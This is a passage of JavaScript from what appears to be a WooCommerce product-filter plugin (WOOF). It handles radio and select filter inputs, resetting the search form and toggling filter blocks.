    }), 0 != o ? (woof_current_values[r] = o, jQuery("a.woof_radio_term_reset_" + e).hide(), jQuery("woof_radio_term_" + e).filter(":checked").parents("li").find("a.woof_radio_term_reset").show(), jQuery("woof_radio_term_" + e).parents("ul.woof_list").find("label").css({
        fontWeight: "normal"
    }), jQuery("woof_radio_term_" + e).filter(":checked").parents("li").find("label.woof_radio_label_" + o).css({
        fontWeight: "bold"
    })) : (jQuery("a.woof_radio_term_reset_" + e).hide(), jQuery("woof_radio_term_" + e).attr("checked", !1), jQuery("woof_radio_term_" + e).parent().removeClass("checked"), jQuery("woof_radio_term_" + e).parents("ul.woof_list").find("label").css({
        fontWeight: "normal"
    })), woof_ajax_page_num = 1, woof_autosubmit && woof_submit_link(woof_get_submit_link())
}

function woof_init_selects() {
    if (is_woof_use_chosen) try {
        jQuery("select.woof_select, select.woof_price_filter_dropdown").chosen()
    } catch (e) {}
    jQuery(".woof_select").change(function() {
        var e = jQuery(this).val();
        woof_select_direct_search(this, jQuery(this).attr("name"), e)
    })
}

function woof_select_direct_search(e, r, o) {
    jQuery.each(woof_current_values, function(e, o) {
        e != r || delete woof_current_values[r]
    }), 0 != o && (woof_current_values[r] = o), woof_ajax_page_num = 1, (woof_autosubmit || 0 == jQuery(e).within(".woof").length) && woof_submit_link(woof_get_submit_link())
}

    jQuery('body').on('click', '.woof_reset_search_form', function (e) {
        if (woof_ajax_page_num = 1, woof_ajax_redraw = 0, woof_is_permalink) woof_current_values = {}, woof_submit_link(woof_get_submit_link().split("page/")[0]);
        else {
            var e = woof_shop_page;
            woof_current_values.hasOwnProperty("page_id") && (e = location.protocol + "//" + location.host + "/?page_id=" + woof_current_values.page_id, woof_current_values = {
                page_id: woof_current_values.page_id
            }, woof_get_submit_link()), woof_submit_link(e), woof_is_ajax && (history.pushState({}, "", e), woof_current_values.hasOwnProperty("page_id") ? woof_current_values = {
                page_id: woof_current_values.page_id
            } : woof_current_values = {})
        }
        return !1
    });
    jQuery('body').on('click', '.woof_front_toggle', function (e) {
    //jQuery(".woof_front_toggle").on("click", function() {
        return "opened" == jQuery(this).data("condition") ? (jQuery(this).removeClass("woof_front_toggle_opened"), jQuery(this).addClass("woof_front_toggle_closed"), jQuery(this).data("condition", "closed"), "text" == woof_toggle_type ? jQuery(this).text(woof_toggle_closed_text) : jQuery(this).find("img").prop("src", woof_toggle_closed_image)) : (jQuery(this).addClass("woof_front_toggle_opened"), jQuery(this).removeClass("woof_front_toggle_closed"), jQuery(this).data("condition", "opened"), "text" == woof_toggle_type ? jQuery(this).text(woof_toggle_opened_text) : jQuery(this).find("img").prop("src", woof_toggle_opened_image)), jQuery(this).parents(".woof_container_inner").find(".woof_block_html_items").toggle(500), !1
    });